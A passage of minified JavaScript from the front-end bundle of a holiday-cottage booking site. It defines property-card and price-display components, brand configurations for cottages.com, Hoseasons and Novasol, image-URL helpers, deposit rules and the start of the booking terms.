wrap;flex-wrap:wrap;justify-content:end;align-items:center;",""],e=>{let{isResponsive:r}=e;return r&&(0,l.iv)(["@media (min-width:","px){flex-flow:column nowrap;align-items:end;}"],d.wf[0])}),eI=l.ZP.p.withConfig({componentId:"sc-a99619b9-5"})(["display:block;font-size:",";line-height:",";font-weight:",";padding-bottom:0;text-align:right;width:100%;margin:0;",""],e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText200FontSize)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText200LineHeight)},e=>{let{theme:r}=e;return r.FontTextText200FontWeight},e=>{let{isResponsive:r}=e;return r&&(0,l.iv)(["@media (min-width:","px){margin-bottom:",";}"],d.wf[0],(0,d.Wo)(8))}),eP=l.ZP.span.withConfig({componentId:"sc-a99619b9-6"})(["display:flex;align-items:flex-start;margin-right:",";font-size:",";line-height:",";font-weight:",";color:",";white-space:nowrap;"],(0,d.Wo)(4),e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText400MidFontSize)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText400MidLineHeight)},e=>{let{theme:r}=e;return r.FontTextText400MidFontWeight},e=>{let{theme:r}=e;return r.ColorStatusAttention400}),eW=l.ZP.span.withConfig({componentId:"sc-a99619b9-7"})(["text-decoration:line-through;"]),eE=l.ZP.span.withConfig({componentId:"sc-a99619b9-8"})(["white-space:pre;"]),eB=l.ZP.div.withConfig({componentId:"sc-a99619b9-9"})(["display:flex;justify-content:space-between;width:100%;",""],e=>{let{isResponsive:r}=e;return r&&(0,l.iv)(["@media (min-width:","px){display:block;text-align:right;","{font-size:",";line-height:",";}","{margin-right:0;}","{flex-direction:column;align-items:flex-end;margin-bottom:",";}","{margin-right:0;}}"],d.wf[0],eq,e=>{let{theme:r}=e;return(0,d.Wo)(r.FontHeadingHeading300FontSize)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontHeadingHeading300LineHeight)},eS,eA,(0,d.Wo)(12),eP)}),ej=e=>{let{code:r,startDate:t,nights:a,price:i,wasPrice:n,isResponsive:s=!0,translations:l}=e,c=n&&l.formatCurrency(n),u=l.formatCurrency(i);return(0,o.jsxs)(eB,{isResponsive:s,"data-testid":"results-duration",children:[(0,o.jsxs)(es,{children:[t&&l.dateFormatter(t),(0,o.jsx)(eT,{children:"•"}),a," ",l.nights]}),(0,o.jsx)(eA,{children:(0,o.jsxs)(eL,{direction:"column",align:"flex-end",spacing:0,wrap:"wrap",isResponsive:s,children:[c&&(0,o.jsx)(eP,{"data-testid":"results-was-price",children:(0,o.jsx)(ek,{currencySignPosition:c.currencySignPosition,currencySign:(0,o.jsx)(eE,{children:c.currencySign},"".concat(r,"-currency-was")),children:(0,o.jsx)(eW,{children:c.formattedAmount},"".concat(r,"-price-was"))})}),(0,o.jsx)(eq,{"data-testid":"results-price",children:(0,o.jsx)(ek,{currencySignPosition:u.currencySignPosition,currencySign:(0,o.jsx)("sup",{children:u.currencySign}),children:u.formattedAmount})})]})})]})},eF=e=>{let{code:r,priceFrom:t,wasPrice:a,nights:i,isResponsive:n=!0,translations:s}=e,l=a&&s.formatCurrency(a),c=s.formatCurrency(t);return(0,o.jsxs)(eB,{isResponsive:n,children:[(0,o.jsxs)(es,{children:[" ",i," ",s.nights]}),(0,o.jsx)(eA,{"data-testid":"results-price-from",children:(0,o.jsxs)(eL,{direction:"column",align:"flex-end",spacing:0,wrap:"wrap",isResponsive:n,children:[(0,o.jsx)(eS,{sizes:[100,100,200],type:"mid",children:s.from}),l&&(0,o.jsx)(eP,{"data-testid":"results-was-price",children:(0,o.jsx)(ek,{currencySignPosition:l.currencySignPosition,currencySign:(0,o.jsx)(eE,{children:l.currencySign},"".concat(r,"-currency-was")),children:(0,o.jsx)(eW,{children:l.formattedAmount},"".concat(r,"-price-was"))})}),(0,o.jsx)(eq,{children:(0,o.jsx)(ek,{currencySignPosition:c.currencySignPosition,currencySign:(0,o.jsx)("sup",{children:c.currencySign}),children:c.formattedAmount})})]})})]})},eH=e=>{let{code:r,price:t,wasPrice:a,priceFrom:i,nights:n,startDate:s,translations:l,isResponsive:c=!0}=e;return t&&s?(0,o.jsx)(ej,{code:r,price:t,wasPrice:a,nights:n,startDate:s,isResponsive:c,translations:l}):i?(0,o.jsx)(eF,{code:r,priceFrom:i,wasPrice:a,nights:n,isResponsive:c,translations:l}):(0,o.jsx)(eI,{isResponsive:c,children:l.priceUnavailableCTALabel})};var eO=t(31405);let eR=l.ZP.div.withConfig({componentId:"sc-6526bab9-0"})(["display:flex;flex-wrap:wrap;list-style-type:none;> *{margin:0 "," "," 0px;}"],(0,d.Wo)(4),(0,d.Wo)(4));var eN=t(25675),ez=t.n(eN);let eM=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-0"})(["display:flex;flex-direction:row;align-items:center;gap:4px;padding:4px 8px;border-radius:",";border 1px  "," solid;background-color:",";color:",";font-style:inherit;line-height:",";font-size:",";font-weight:",";box-shadow:0px 0.1px 0.3px 0px rgba(0,0,0,0.10),0px 1px 2px 0px rgba(0,0,0,0.20);"],(0,d.Wo)(24),e=>{let{theme:r}=e;return r.ColorBlackOpacity100},e=>{let{theme:r}=e;return r.ColorGrey900},e=>{let{theme:r}=e;return r.ColorWhiteOpacity100},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText100MidLineHeight)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText100MidFontSize)},e=>{let{theme:r}=e;return r.FontTextText100MidFontWeight}),eU=l.ZP.a.withConfig({componentId:"sc-20bc1c4c-1"})(["color:inherit;text-decoration:none;"]),eG=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-2"})(["width:100%;height:",";position:relative;"],(0,d.Wo)(192)),eV=(0,l.ZP)(ez()).withConfig({componentId:"sc-20bc1c4c-3"})(["object-fit:cover;"]),eZ=(0,l.ZP)(e=>{let{hasPetsFree:r,uspList:t,className:a,labels:i={petsFree:"Pets stay free"}}=e;return(0,o.jsxs)(eR,{className:a,"data-testid":"usp-list",children:[r&&(0,o.jsx)(n.C,{variant:"outline",colourScheme:"primary",text:i.petsFree}),t.length>0&&t.map((e,r)=>{var t;return(0,o.jsx)(n.C,{text:e.value,variant:"outline",colourScheme:"tertiary"},null!==(t=e.id)&&void 0!==t?t:"default_".concat(r))})]})}).withConfig({componentId:"sc-20bc1c4c-4"})(["padding:"," 0 "," 0;"],(0,d.Wo)(12),(0,d.Wo)(14)),e_=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-5"})(["width:100%;display:flex;justify-content:space-between;"]),eK=l.ZP.button.withConfig({componentId:"sc-20bc1c4c-6"})(["position:relative;z-index:1;padding:"," 0;background:none;border:none;font-size:",";font-weight:",";line-height:",";text-decoration:underline;text-align:right;cursor:pointer;color:",";"],(0,d.Wo)(8),e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText100FontSize)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText100FontWeight)},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText100LineHeight)},e=>{let{theme:r}=e;return r.ColorThemeLink}),eY=l.ZP.a.withConfig({componentId:"sc-20bc1c4c-7"})(["position:absolute;top:0;right:0;bottom:0;left:0;"]),eJ=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-8"})(["height:100%;@media (min-width:","px){display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}"],d.wf[0]),eX=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-9"})(["height:100%;padding:",";@media (min-width:","px){"," ","}"],(0,d.Wo)(16),d.wf[0],e=>{let{spanAllRows:r,isResponsive:t}=e;return r&&t&&(0,l.iv)(["grid-row:",";"],r?"1 / span 2":"1")},e=>{let{isResponsive:r}=e;return r?(0,l.iv)(["padding:"," ",";"],(0,d.Wo)(24),(0,d.Wo)(12)):(0,l.iv)(["flex:1 1 auto;justify-content:space-between;"])}),eQ=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-10"})(["padding-right:",";"],(0,d.Wo)(48)),e$=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-11"})(["padding:0 "," ",";@media (min-width:","px){"," ","}@media (min-width:","px){height:100%;","}"],(0,d.Wo)(16),(0,d.Wo)(16),d.wf[0],e=>{let{spanAllRows:r,isResponsive:t}=e;return r&&t&&(0,l.iv)(["grid-row:",";"],r?"1 / span 2":"1")},e=>{let{isResponsive:r}=e;return r?(0,l.iv)(["padding:"," "," "," ",";"],(0,d.Wo)(24),(0,d.Wo)(24),(0,d.Wo)(24),(0,d.Wo)(44.8)):(0,l.iv)(["flex:0 1 fit-content;"])},d.wf[1],e=>{let{isResponsive:r}=e;return r&&(0,l.iv)(["padding-left:"," !important;"],(0,d.Wo)(51.2))}),e0=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-12"})(["@media (min-width:","px){","}"],d.wf[1],e=>{let{isResponsive:r}=e;return r&&(0,l.iv)(["margin-right:-"," !important;"],(0,d.Wo)(51.2))}),e1=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-13"})(["@media (min-width:","px){grid-column:1 / span 2;grid-row:2;}"],d.wf[0]),e2=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-14"})(["height:100%;display:flex;flex-direction:column;justify-content:space-between;"]),e5=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-15"})(["border-top:1px solid ",";padding-top:",";"],e=>{let{theme:r}=e;return r.ColorGrey100},(0,d.Wo)(16)),e3=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-16"})(["position:absolute;top:",";right:",";"],(0,d.Wo)(208),(0,d.Wo)(16)),e8=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-17"})(["position:absolute;top:",";right:auto;bottom:auto;left:",";z-index:999;pointer-events:none;"],(0,d.Wo)(12),(0,d.Wo)(12)),e4=l.ZP.span.withConfig({componentId:"sc-20bc1c4c-18"})(["display:none;"]);l.ZP.div.withConfig({componentId:"sc-20bc1c4c-19"})(["text-align:center;"]);let e6=(0,l.ZP)(eO.x).withConfig({componentId:"sc-20bc1c4c-20"})(["contain:content;"]),e7=l.ZP.div.withConfig({componentId:"sc-20bc1c4c-21"})(["padding-top:",";"],(0,d.Wo)(12)),e9=l.ZP.article.withConfig({componentId:"sc-20bc1c4c-22"})(["position:relative;margin:0 0 1rem 0;"," "," ",""],e=>{let{withBackground:r}=e;return!r&&(0,l.iv)(["@media (max-width:","px){","{padding-left:0;padding-right:0;}}"],d.wf[0]-1,eX)},e=>{let{isWide:r,isResponsive:t}=e;return t&&r?(0,l.iv)(["","{height:100%;min-height:",";}","{flex-direction:column;align-items:flex-end;}","{z-index:auto;}","{display:none;}","{padding-right:0;}","{position:relative;padding:",";}","{display:flex;flex-direction:column;justify-content:flex-end;height:100%;padding-top:0;padding-left:",";border-top:0;border-left:1px solid ",";}","{position:static;top:auto;right:auto;}","{display:block;width:100%;}}"],eG,(0,d.Wo)(255),e_,eK,eY,eQ,e$,(0,d.Wo)(24),e5,(0,d.Wo)(24),e=>{let{theme:r}=e;return r.ColorGrey100},e3,e4):(0,l.iv)(["height:100%;","{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}> div{height:100%;> div{height:100%;}}"],eU)},e=>{let{isResponsive:r}=e;return!r&&(0,l.iv)(["","{padding-bottom:0;}"],eZ)}),re=e=>{let{condition:r,wrapper:t,children:a}=e;return r?t(a):(0,o.jsx)(e2,{children:a})},rr=e=>{var r,t;let{code:l,title:c,location:u,rhs3:p,images:g,pageURL:m,nights:h,priceFrom:b,grade:D,guests:w,bedrooms:y,bathrooms:v,pets:C,score:k,hasPetsFree:q,hasCallout:S,startDate:T,price:A,wasPrice:L,activeDepositScheme:I,USPs:P,includedExtras:E,isResponsive:B=!0,withFooter:j=!0,withBackground:F=!0,onPropertyLinkClick:H=()=>null,translations:O,showPropertySpecLabels:R=!1,imageConfig:N,cardinality:z,urgencyNudgeMessaging:M=!1,onCarouselInteractCallback:G=()=>null}=e,V=(0,d.Lm)(),Z=!!B&&V>=d.wf[0],{currencySign:_}=O.formatCurrency(0),K={...(null==N?void 0:N.priority)&&{priority:N.priority},...(null==N?void 0:N.fetchPriority)&&{fetchpriority:N.fetchPriority},...(null==N?void 0:N.eagerLoading)&&{loading:"eager"}},Y=g.length>1,J=null===(r=g[0])||void 0===r?void 0:r.imageURL,X=null===(t=g[0])||void 0===t?void 0:t.imgAlt,Q="undefined"==typeof matchMedia||matchMedia("(pointer:coarse)").matches,[$,ee]=(0,i.useState)(Q),et=(e,r)=>{var t,o;let a=(null==r?void 0:r.target)instanceof HTMLElement&&((null==r?void 0:null===(t=r.target)||void 0===t?void 0:t.getAttribute("type"))==="next"||(null==r?void 0:null===(o=r.target)||void 0===o?void 0:o.getAttribute("type"))==="prev");(void 0===r||void 0!==r&&"Tab"===r.key&&a)&&Y&&ee(e)},eo=c.replace(/\u00A0/g," ");return(0,o.jsx)(e9,{isWide:Z,isResponsive:B,withBackground:F,onMouseEnter:()=>et(!0),onMouseLeave:()=>et(!1),onKeyUp:e=>et(!0,e),onKeyDown:e=>et(!1,e),children:(0,o.jsx)(e6,{radius:4,shadow:F?2:null,colourScheme:F?"white":null,padding:[0,0,0],children:(0,o.jsxs)(W.K,{align:B&&Z?"stretch":"flex-start",justify:"normal",isHorizontal:B&&Z,spacing:0,children:[(0,o.jsxs)(s.N,{columns:B?[12,4]:12,style:{padding:0},children:[Y?(0,o.jsx)(ep.l,{swiperOptions:{controller:{control:String(l)},runCallbacksOnInit:!1,virtual:!0,lazyPreloadPrevNext:1},translations:{previousNavigation:O.previousNavigation,nextNavigation:O.nextNavigation},navButtonOverlayed:!0,navVariant:"darkTransparency",displayOverlayedNavButtons:$,onCarouselInteractCallback:G,children:g.map(e=>(0,o.jsxs)(eG,{children:[(0,o.jsx)("a",{href:m,onClick:H,"aria-label":"".concat(O.linkTo," ").concat(c),title:"".concat(O.linkTo," ").concat(c),target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(eV,{src:e.imageURL,alt:e.imgAlt,layout:"fill",loading:"lazy",unoptimized:!0})}),(0,o.jsx)("div",{className:"swiper-lazy-preloader"})]},e.imageURL))}):(0,o.jsx)(eG,{children:(0,o.jsx)("a",{href:m,onClick:H,"aria-label":"".concat(O.linkTo," ").concat(c),title:"".concat(O.linkTo," ").concat(c),target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(eV,{src:J,alt:X,layout:"fill",unoptimized:!0,...K})})}),S&&!M&&(0,o.jsx)(e8,{children:(0,o.jsx)(n.C,{colourScheme:"primary",text:O.calloutBadge})}),M&&(0,o.jsx)(e8,{children:(0,o.jsxs)(eM,{children:[(0,o.jsx)(ed,{iconColour:"ColorWhiteOpacity100",size:"xs"}),O.urgencyBadge]})})]}),(0,o.jsx)(s.N,{columns:B?[12,8]:12,style:{padding:0,...!B&&{height:"100%"}},children:(0,o.jsxs)(re,{condition:B,wrapper:e=>(0,o.jsx)(eJ,{children:e}),children:[(0,o.jsx)(eX,{spanAllRows:!I,isResponsive:B,children:(0,o.jsxs)(W.K,{justify:"space-between",fullHeight:!0,children:[(0,o.jsxs)("div",{children:[(0,o.jsxs)(eQ,{children:[(0,o.jsx)(es,{sizes:100,mb:4,children:(0,a.Jx)([u,p].filter(e=>!!e).join(", "))}),(0,o.jsx)(el,{as:"h3",sizes:[100,200,200],mb:4,children:(0,o.jsx)(eU,{href:m,onClick:H,"aria-label":eo,title:eo,target:"_blank",rel:"noopener noreferrer",children:eo})}),D&&(0,o.jsx)(x,{size:"small",grade:D,translations:{outOf:O.outOf,stars:O.stars}})]}),(P.length>0||q)&&(0,o.jsx)(eZ,{hasPetsFree:q,uspList:P}),E&&(0,o.jsx)(e7,{children:(0,o.jsx)("ul",{children:(0,o.jsx)(ex.H,{bullet:!0,size:"small",children:"".concat(O.includedExtrasLabel,": ").concat(E)})})})]}),(0,o.jsx)(e0,{isResponsive:R&&B,children:(0,o.jsx)(U,{bedrooms:y,bathrooms:v,guests:w,pets:C,translations:O.propertySpecs,showLabels:R})})]})}),j?(0,o.jsx)(e$,{spanAllRows:!I,isResponsive:B,children:(0,o.jsxs)(e5,{children:[(0,o.jsx)(e3,{children:(0,o.jsx)(er,{score:k,translations:{rating:O.reviewRating,outOf:O.outOf}})}),(0,o.jsxs)(e_,{children:[(0,o.jsx)(W.K,{spacing:0,fullWidth:!0,align:"flex-end",children:(0,o.jsx)(eH,{code:l,nights:h,priceFrom:b,startDate:T,price:A,wasPrice:L,isResponsive:B,translations:O})}),(0,o.jsx)(e4,{children:(0,o.jsx)(f,{as:"a",iconPosition:"right",justify:"space-between",colourScheme:"brand-primary",isFullWidth:!0,href:m,onClick:H,target:"_blank",text:O.propertyLinkLabel,"aria-label":O.propertyLinkAriaLabel,icon:(0,o.jsx)(eC,{})})})]})]})}):null,I&&(0,o.jsx)(e1,{children:(0,o.jsx)(ev,{highlightedMessage:"".concat(O.reserveTodayForOnly," ").concat((0,ec.c7)(I,_)),termsMessage:"MULTI"===z&&O.reserveForSelectedProperties})})]})}),(0,o.jsx)(eY,{href:m,onClick:H,title:c,target:"_blank"})]})})})},rt=(0,l.F4)(["to{background-position:200% center;}"]);l.ZP.div.withConfig({componentId:"sc-8d0281ef-0"})(["position:relative;min-height:350px;&:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient( 90deg,rgba(255,255,255,0) 0,rgba(255,255,255,0.8) 50%,rgba(255,255,255,0) 100% );background-position:-100% center;background-size:40%;background-repeat:no-repeat;animation-name:",";animation-duration:2s;animation-iteration-count:infinite;}@media (min-width:768px){min-height:230px;}"],rt);let ro=l.ZP.div.withConfig({componentId:"sc-8d0281ef-1"})(["background-color:",";width:100%;height:100%;"],e=>{let{theme:r}=e;return r.ColorGrey100}),ra=l.ZP.div.withConfig({componentId:"sc-8d0281ef-2"})(["background-color:",";height:16px;width:50%;"],e=>{let{theme:r}=e;return r.ColorGrey100}),ri=l.ZP.div.withConfig({componentId:"sc-8d0281ef-3"})(["background-color:",";height:32px;width:75%;"],e=>{let{theme:r}=e;return r.ColorGrey100}),rn=l.ZP.div.withConfig({componentId:"sc-8d0281ef-4"})(["background-color:",";height:48px;"],e=>{let{theme:r}=e;return r.ColorGrey100}),rs=e=>{let{isResponsive:r=!0,withBackground:t=!0}=e,a=(0,d.Lm)(),i=!!r&&a>=d.wf[0];return(0,o.jsx)(e9,{isWide:i,isResponsive:r,withBackground:t,children:(0,o.jsx)(e6,{radius:4,shadow:t?2:null,colourScheme:t?"white":null,padding:[0,0,0],children:(0,o.jsxs)(W.K,{align:r&&i?"stretch":"flex-start",justify:"normal",isHorizontal:r&&i,spacing:0,children:[(0,o.jsx)(s.N,{columns:r?[12,4]:12,style:{padding:0},children:(0,o.jsx)(eG,{children:(0,o.jsx)(ro,{})})}),(0,o.jsx)(s.N,{columns:r?[12,8]:12,style:{padding:0,...!r&&{height:"100%"}},children:(0,o.jsxs)(re,{condition:r,wrapper:e=>(0,o.jsx)(eJ,{children:e}),children:[(0,o.jsx)(eX,{spanAllRows:!0,isResponsive:r,children:(0,o.jsxs)(W.K,{children:[(0,o.jsx)(ra,{}),(0,o.jsx)(ri,{})]})}),(0,o.jsx)(e$,{spanAllRows:!0,isResponsive:r,style:{minHeight:r?"4.125rem":""},children:(0,o.jsx)(e5,{children:(0,o.jsx)(e_,{children:(0,o.jsx)(e4,{children:(0,o.jsx)(rn,{})})})})})]})})]})})})}},11990:function(e,r,t){Object.defineProperty(r,"__esModule",{value:!0}),r.brandConfig=void 0;let o=t(72860),a=t(17155),i=t(44644),n=t(87934),s=t(16239),l=t(57279),c=t(27714),u=t(84036);r.brandConfig={"cottages.com":{callToBookConditions:o.callToBookConditionsUK,checkoutPath:"/holiday-details",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"Hl315LKwqQxWnEZ7Pmob9",header:"4nlMbXfyodUOXHXeQrA7H3"},deposits:a.cottagesDeposits,featureFlags:{},featureIcons:c.featureIcons,mapOptions:{maxZoomLevel:16},popularFeatureIds:n.cottagesPopularFeatureIds,reevooAccountCode:"HOS",sortOptions:s.cottagesSortOptions,staticAssetDomain:"https://img.chooseacottage.co.uk",uspList:u.uspList,pdpUrlSegment:{cottages:"search-results.property-card.pdp-url-segment.cottages",default:"search-results.property-card.pdp-url-segment.cottages"},pdpResponsiveImageWidths:l.defaultImageSizes},hoseasons:{callToBookConditions:o.callToBookConditionsUK,checkoutPath:"/cottages/summary",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"1IRrRzoUHYlAvlIf7Fth1V",header:"1otwoo0orurZwE01fV1AYf"},deposits:i.hoseasonsDeposits,featureFlags:{},featureIcons:c.featureIcons,mapOptions:{maxZoomLevel:16},popularFeatureIds:n.hoseasonsPopularFeatureIds,reevooAccountCode:"HSE",sortOptions:s.defaultSortOptions,staticAssetDomain:"https://img.chooseacottage.co.uk",uspList:u.uspList,pdpUrlSegment:{cottages:"search-results.property-card.pdp-url-segment.cottages","holiday-parks":"search-results.property-card.pdp-url-segment.holiday-parks",lodges:"search-results.property-card.pdp-url-segment.lodges",default:"search-results.property-card.pdp-url-segment.lodges"},pdpResponsiveImageWidths:l.defaultImageSizes},agnostic:{checkoutPath:"",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"Hl315LKwqQxWnEZ7Pmob9",header:"4nlMbXfyodUOXHXeQrA7H3"},deposits:a.cottagesDeposits,featureFlags:{},featureIcons:new Map,mapOptions:{maxZoomLevel:16},popularFeatureIds:[],reevooAccountCode:"HSE",sortOptions:s.defaultSortOptions,staticAssetDomain:"https://img.chooseacottage.co.uk",uspList:u.uspList,pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.cottages"},pdpResponsiveImageWidths:l.defaultImageSizes},awaze:{checkoutPath:"",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"Hl315LKwqQxWnEZ7Pmob9",header:"4nlMbXfyodUOXHXeQrA7H3"},deposits:a.cottagesDeposits,featureFlags:{},featureIcons:new Map,mapOptions:{maxZoomLevel:16},popularFeatureIds:[],reevooAccountCode:"HSE",sortOptions:s.defaultSortOptions,staticAssetDomain:"https://img.chooseacottage.co.uk",uspList:u.uspList,pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.cottages"},pdpResponsiveImageWidths:l.defaultImageSizes},novasol:{callToBookConditions:o.callToBookConditionsNovasol,checkoutPath:"https://checkout.novasol.com",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"4dCMxEiSuRYtMnvGbCwxGG",header:"5KOCQ0jlTlDnYmIAH1Hj4J"},deposits:[],featureFlags:{},featureIcons:c.novasolfeatureIcons,mapOptions:{maxZoomLevel:22},popularFeatureIds:n.novasolPopularFeatureIds,reevooAccountCode:"HSE",sortOptions:s.novasolSortOptions,staticAssetDomain:"https://image.novasol.com",uspList:[],pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.holidayhome"},pdpResponsiveImageWidths:l.novasolImageSizes},novasolOwner:{checkoutPath:"",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"4dCMxEiSuRYtMnvGbCwxGG",header:"5KOCQ0jlTlDnYmIAH1Hj4J"},deposits:[],featureFlags:{},featureIcons:c.novasolfeatureIcons,mapOptions:{maxZoomLevel:22},popularFeatureIds:[],reevooAccountCode:"HSE",sortOptions:s.defaultSortOptions,staticAssetDomain:"https://image.novasol.com",uspList:[],pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.holidayhome"},pdpResponsiveImageWidths:l.novasolImageSizes},dansommer:{checkoutPath:"",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"Hl315LKwqQxWnEZ7Pmob9",header:"4nlMbXfyodUOXHXeQrA7H3"},deposits:a.cottagesDeposits,featureFlags:{},featureIcons:new Map,mapOptions:{maxZoomLevel:16},popularFeatureIds:[],reevooAccountCode:"HSE",sortOptions:s.defaultSortOptions,staticAssetDomain:"https://img.chooseacottage.co.uk",uspList:u.uspList,pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.cottages"},pdpResponsiveImageWidths:l.novasolImageSizes},fincallorca:{callToBookConditions:o.callToBookConditionsNovasol,checkoutPath:"https://checkout.novasol.com",contactDetails:{telephoneNumbers:{}},contenfulEntryIds:{footer:"4dCMxEiSuRYtMnvGbCwxGG",header:"5KOCQ0jlTlDnYmIAH1Hj4J"},deposits:[],featureFlags:{},featureIcons:c.novasolfeatureIcons,mapOptions:{maxZoomLevel:22},popularFeatureIds:n.novasolPopularFeatureIds,reevooAccountCode:"HSE",sortOptions:s.novasolSortOptions,staticAssetDomain:"https://image.novasol.com",uspList:[],pdpUrlSegment:{default:"search-results.property-card.pdp-url-segment.holidayhome"},pdpResponsiveImageWidths:l.novasolImageSizes}}},91011:function(e,r,t){Object.defineProperty(r,"__esModule",{value:!0}),r.getDepositSchemeDisplayAmount=r.getPropertyImageUrl=r.getFeatureIconOrDefault=r.getUsps=r.getBrandConfig=r.generateNovasolPropertyImageUrl=r.generatePropertyImageUrl=r.getActiveDepositScheme=void 0;let o=t(48550),a=t(11990);r.getBrandConfig=e=>a.brandConfig[e];let i=(e,r,t)=>"".concat(e,"/pic/").concat(t,"/").concat(r.substring(0,3),"/").concat(r);r.generateNovasolPropertyImageUrl=i;let n=(e,r,t)=>"".concat(e,"/property/").concat(r.substring(0,3),"/").concat(t,"/").concat(r,".jpg");r.generatePropertyImageUrl=n,r.getPropertyImageUrl=e=>{let{staticAssetDomain:r,assetId:t,filename:o,size:a,brand:s}=e;return"novasol"===s||"fincallorca"===s?i(r,o,a):n(r,t,a)},r.getUsps=(e,r,t)=>{let o=[];return e.forEach(e=>{let a=r.filter(r=>r.featureId===e.featureId);o.length!==t&&a.length>0&&o.push({featureId:e.featureId,featureName:e.featureName})}),o},r.getActiveDepositScheme=(e,r,t,a,i,n)=>e.filter(e=>{let{accommodationTypes:r}=e;return r.includes(n)}).find(e=>{let{rules:n}=e,{bookingStartDateMin:s,bookingStartDateMax:l,propertySleepsMax:c,propertySleepsMin:u,bookingLeadTimeMin:d,bookingPriceMin:p,bookingPriceMax:g}=n;return(0,o.withinPropertySizeRange)(a,c)&&(0,o.overPropertyMinSize)(a,u)&&(0,o.overBookingPriceMin)(i,p)&&(0,o.underBookingPriceMax)(i,g)&&(0,o.bookingHasLongLeadTime)(t,r,d)&&(0,o.bookingStartDateAfterRuleStart)(t,s)&&(0,o.bookingStartDateBeforeRuleEnd)(t,l)})||null,r.getFeatureIconOrDefault=(e,r)=>e.get(r)||"BulletPoint",r.getDepositSchemeDisplayAmount=(e,r)=>{let{amount:t,unitType:o}=e;return"price"===o?"".concat(r).concat(t):"".concat(t,"%")}},48550:function(e,r,t){var o;Object.defineProperty(r,"__esModule",{value:!0}),r.bookingStartDateBeforeRuleEnd=r.bookingStartDateAfterRuleStart=r.bookingHasLongLeadTime=r.underBookingPriceMax=r.overBookingPriceMin=r.overPropertyMinSize=r.withinPropertySizeRange=void 0;let a=(o=t(8860))&&o.__esModule?o:{default:o};r.withinPropertySizeRange=(e,r)=>e<=r,r.overPropertyMinSize=(e,r)=>e>=r,r.overBookingPriceMin=(e,r)=>e>=r,r.underBookingPriceMax=(e,r)=>e<=r,r.bookingHasLongLeadTime=(e,r,t)=>(0,a.default)(e,r)>t,r.bookingStartDateAfterRuleStart=(e,r)=>e>=r,r.bookingStartDateBeforeRuleEnd=(e,r)=>e<=r},72860:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.callToBookConditionsNovasol=r.callToBookConditionsUK=void 0;let t=new Date;t.setHours(0,0,0,0);let o=new Date;o.setDate(t.getDate()+1),o.setHours(0,0,0,0),r.callToBookConditionsUK=[{hourValidFrom:12,timeZone:"Europe/London",startDates:[t]}],r.callToBookConditionsNovasol=[{hourValidFrom:0,timeZone:"Europe/Copenhagen",startDates:[t]},{hourValidFrom:17,timeZone:"Europe/Copenhagen",startDates:[o]}]},17155:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.cottagesDeposits=void 0;let t="Low deposit";r.cottagesDeposits=[{accommodationTypes:["cottages"],amount:25,unitType:"percentage",termsConditionsContent:"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor bookings made between 8 August 2018 and 4 November 2019 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_8Aug2018to4Nov2019.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_8Aug2018to4Nov2019.pdf)\n\nFor bookings made between 5 November 2019 and 1 February 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_5Nov2019to1Feb2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_5Nov2019to1Feb2020.pdf)\n\nFor bookings made between 2 February 2020 and 27 February 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_2Feb2020to27Feb2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_2Feb2020to27Feb2020.pdf)\n\nFor bookings made from 28 February 2020 to 18 May 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_28Feb2020to_18May2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_28Feb2020to_18May2020.pdf)\n\nFor bookings made from 19 May 2020 to 28 July 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms19May2020to28July2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms19May2020to28July2020.pdf)\n\nFor bookings made from 29 July 2020 to 29 December 2020 (inc) 